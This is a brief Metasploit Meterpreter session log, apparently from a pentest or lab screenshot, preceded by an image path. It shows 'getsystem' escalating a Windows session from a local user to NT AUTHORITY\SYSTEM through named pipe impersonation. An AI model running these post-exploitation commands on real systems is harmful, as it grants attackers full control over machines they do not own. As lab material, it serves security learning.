 gmeterpreter > getuid
Server username: WIN-JS3KO3DBNRU\root
meterpreter >
meterpreter >
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM